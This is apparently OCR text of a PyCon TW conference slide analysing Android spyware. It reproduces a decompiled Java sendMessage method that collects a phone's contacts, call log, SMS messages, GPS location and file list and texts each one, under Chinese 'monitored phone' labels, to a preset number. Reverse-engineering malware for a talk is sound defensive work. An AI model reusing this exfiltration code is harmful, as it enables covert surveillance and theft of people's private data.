 PYCON TW20
Source Code - sendMessage
Native API
sendTextMessage()
inside!
public void sendMessage() {
SMSHelper helper = new SMSHelper(this);
String con = new ContactsCollecter(this).getContactList();
String cal = new GetCallLog(this).getInfo();
String sms = new SMSHelper(this).getInfo();
String gps = new Locate(this).getLocation();
String file = new FileList().getInfo();
if (!(con == null || con == "")) {
helper.sendSms(this.phoneNumber, "被监控手机联系人:" + con);
}
if (!(cal == null || cal == "")) {
helper.sendSms(this.phoneNumber, "被监控手机通话记录:" + cal);
}
if (!(sms == null || sms == "")) {
helper.sendSms(this.phoneNumber, "被监控手机短消息:" + sms);
}
if (!(gps == null || gps == "")) {
helper.sendSms(this.phoneNumber, "被监控手机GPS位置:" + new Locate(this).getLocation());
}
if (file != null && file != "") {
helper.sendSms(this.phoneNumber, "被监控手机文件列表:" + file);
}
}
Native API
getCellLocation()
inside!
39
PYCON TW20
in NCKU